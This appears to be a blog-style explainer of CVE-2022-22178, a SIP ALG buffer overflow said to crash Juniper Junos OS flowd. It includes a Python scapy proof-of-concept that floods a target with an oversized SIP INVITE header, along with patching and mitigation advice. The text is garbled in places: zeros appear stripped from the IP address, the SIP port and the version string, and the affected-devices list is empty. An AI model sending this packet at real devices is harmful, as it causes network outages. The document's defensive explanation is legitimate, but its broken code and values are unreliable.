Published: June 2022

Severity: CVSS v3 8.6 (High)
Juniper Networks is a giant in network hardware, powering everything from enterprise to Internet backbone networks. In 2022, security researchers discovered a serious vulnerability in Juniper's Junos OS – CVE-2022-22178 – that could let a remote attacker crash a network device and cause complete loss of traffic. In this article, we explain the issue in simple language, show you how the bug works, how it can be abused, and how you can defend against it.
What is CVE-2022-22178?
This CVE affects the flow processing daemon, called flowd, in Junos OS. flowd is responsible for managing sessions and processing packets, including handling ALGs (Application Layer Gateways) like SIP (Session Initiation Protocol).
When a device’s SIP ALG is enabled (which is common for VoIP deployments), a specially crafted SIP "INVITE" packet can crash flowd through a stack-based buffer overflow. This means a remote attacker, even without login credentials, can simply send a single bad packet to trigger the bug. If they keep sending it, the device will remain down (Denial of Service).
Affected Devices:
How the Exploit Works
The root cause is improper parsing of SIP INVITE packets, specifically when processing certain SIP headers. If the header or a related field is longer than expected, the process copies more data than the stack buffer can hold, causing an overflow.
Let’s imagine the vulnerable code looks like
char buffer[256];
strcpy(buffer, sip_header_value); // No length check!
If sip_header_value is, say, 900 bytes, this will completely overflow buffer and smash local variables and stack pointers. With this overflow, flowd will crash or behave unpredictably (often safe-rebooting the PIC and dropping all traffic).
#### *Note*: Real code is more complex, but the basic flaw is unchecked copying from incoming packets to stack variables.
As long as the attacker keeps sending the packet, the device will never recover.
This is a textbook Denial of Service (DoS) scenario. Worse, you don’t need to be authenticated or on a trusted network: the attack can come from anywhere if traffic is allowed.
Proof-of-Concept Exploit
Below is a pseudo Python scapy code snippet to build a malicious SIP INVITE containing an overlong header.
WARNING:
Do NOT use this on any system you do not own. This is for educational purposes only.
from scapy.all import *
import random
# VOIP server under test
TARGET = '192..2.1'
PORT = 506
# Build a SIP INVITE packet with an oversized header
sip_invite = (
"INVITE sip:bob@" + TARGET + " SIP/2.\r\n"
"Via: SIP/2./UDP attacker.example.com:506\r\n"
"From: <sip:alice@attacker.example.com>\r\n"
"To: <sip:bob@" + TARGET + ">\r\n"
"Call-ID: 12345678@attacker.example.com\r\n"
"CSeq: 1 INVITE\r\n"
"Contact: <sip:alice@attacker.example.com>\r\n"
# Oversized header triggers the overflow!
"User-Agent: " + "A" * 4096 + "\r\n"
"\r\n"
)
udp_packet = IP(dst=TARGET)/UDP(sport=random.randint(1024,65535), dport=PORT)/Raw(load=sip_invite)
send(udp_packet)
The magic here is the very long User-Agent header: 4096 bytes of "A". If the JunOS device has SIP ALG enabled and is vulnerable, this single packet (or a few repeats) will crash flowd and bring down the interface/PIC.
Original References
- Juniper Security Advisory — JSA69823: Junos OS: flowd SIP ALG buffer overflow allows DoS (CVE-2022-22178)
- NVD Details: CVE-2022-22178 at NIST
How Do You Protect Your Network?
1. Update/patch immediately!
If you’re running any of the affected Junos OS versions, upgrade to:
21.3R2 or newer
2. Disable SIP ALG if unused
If you don’t need SIP ALG, simply turn it off. This closes the attack surface entirely.
set security alg sip disable
commit
3. Filter SIP traffic at the border
Block unexpected SIP traffic from untrusted networks at your firewall or router.
4. Monitor for repeated flowd crashes
Frequent flowd crashes or PIC reboots could signal an ongoing attack.
Fix it by updating Junos OS or disabling SIP ALG.
### Don’t wait! Even networks you *think* are internal can be hit if you have exposed SIP services or if a device is compromised.
Stay patched, stay safe!
*For more updates, watch Juniper's security advisories.*
Timeline
Published on: 01/19/2022 01:15:00 UTC
Last modified on: 01/26/2022 19:29:00 UTC